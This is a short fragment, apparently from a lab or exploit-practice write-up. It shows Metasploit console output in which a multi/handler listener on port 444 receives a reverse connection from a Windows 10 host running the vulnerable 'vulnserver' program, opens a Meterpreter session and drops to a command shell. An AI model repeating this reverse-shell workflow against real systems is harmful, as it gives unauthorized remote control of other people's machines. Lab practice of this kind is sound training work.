 lport => 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.12:444
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.10.12:444 -> 10.10.10.15:49907) at 20
21-08-25 11:36:15 -0400
meterpreter > shell
Process 8820 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Users\vijay\Desktop\vulnserver>winver
winver
C:\Users\vijay\Desktop\vulnserver>